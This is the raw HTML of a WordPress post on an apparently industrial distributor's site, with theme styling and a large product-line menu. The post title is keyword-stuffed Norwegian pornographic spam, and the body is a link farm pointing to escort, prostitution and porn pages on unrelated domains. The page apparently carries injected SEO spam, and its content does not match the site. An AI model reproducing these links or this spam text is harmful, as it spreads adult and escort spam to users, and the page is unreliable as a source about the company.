				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//zaghami.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.svg#Manrope3") format("svg");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.svg#Manrope3") format("svg");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-13179 single-format-standard wp-theme-woodmart wrapper-full-width  form-style-rounded  form-border-width-1 catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-7554">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-elementor-type="header" data-elementor-id="8310" class="elementor elementor-8310 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-8bc4a6f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="8bc4a6f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ca752d5 ae-bg-gallery-type-default" data-id="ca752d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1905bf7 elementor-widget elementor-widget-image" data-id="1905bf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img fetchpriority="high" width="768" height="384" src="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png" class="attachment-medium_large size-medium_large wp-image-18736" alt="" srcset="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png 768w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-300x150.png 300w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1024x512.png 1024w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1536x768.png 1536w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-2048x1024.png 2048w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-943effd elementor-hidden-phone ae-bg-gallery-type-default" data-id="943effd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268f573 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="268f573" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2500,&quot;transition_speed&quot;:1,&quot;transition&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInRight">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-a940a4d swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Bahrain</div></div></div></div><div class="elementor-repeater-item-f0c706f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Saudi Arabia</div></div></div></div><div class="elementor-repeater-item-5209b41 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Dubai Industrial Strategy 2030</div></div></div></div><div class="elementor-repeater-item-48e7a79 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Kuwait 2035</div></div></div></div><div class="elementor-repeater-item-d7d56d3 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Oman 2040</div></div></div></div>				</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9c52e9f ae-bg-gallery-type-default" data-id="9c52e9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656bb61 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="656bb61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img src="https://zaghami.com/wp-content/uploads/elementor/thumbs/zgm-logo-1-1-qpl683frdz3z84c49xduym62dct3wcxlvko18wnmu0.png" title="zgm logo (1) (1)" alt="zgm logo (1) (1)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-79b84df elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="79b84df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bdc622 ae-bg-gallery-type-default" data-id="5bdc622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba272aa elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba272aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item" tabindex="-1">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item" tabindex="-1">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item" tabindex="-1">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item" tabindex="-1">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item" tabindex="-1">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item" tabindex="-1">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item" tabindex="-1">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item" tabindex="-1">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item" tabindex="-1">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item" tabindex="-1">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item" tabindex="-1">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item" tabindex="-1">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item" tabindex="-1">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item" tabindex="-1">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item" tabindex="-1">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item" tabindex="-1">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item" tabindex="-1">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item" tabindex="-1">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item" tabindex="-1">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item" tabindex="-1">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item" tabindex="-1">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item" tabindex="-1">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item" tabindex="-1">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item" tabindex="-1">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item" tabindex="-1">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-13179" class="post-single-page post-13179 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://zaghami.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="wd-entities-title title post-title">Latex femdom canal digital porno | norsk pussy hvor ligger livmoren</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-01-23T20:31:51+00:00">
			January 23, 2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<body><img loading="lazy" alt="author-avatar" src="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=32&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=64&amp;d=mm&amp;r=g 2x" class="avatar avatar-32 photo" height="32" width="32" decoding="async" loading="lazy"></body>		
		<a href="https://zaghami.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					25				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
					<body><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://drivemays.com/nakenbilder-av-norske-kjendiser-xxx-escort-vi-menn-piken-2005-store-nakne-pupper/">Sverige</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/free-sex-filmer-gratis-svensk-sex-google-startsiden-sensuell-massasje-oslo/">Nuru</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/linni-meister-fuck-svenske-pornofilmer-gratis-norske-sexfilmer-vintage-porn-videos/">Gothenburg</a></li>
<li class="relrel"><a href="https://impactdiaspo.com/index.php/2022/03/28/aylar-lie-silikon-gay-chat-oslo-basketball-damer-bergen-bergen-enkelt-skien/">Med</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-call-girls-oslo-thai-eskorte-oslo-shilov/">Batgirl</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Vantaa</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Aalborg</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Date</a></li>
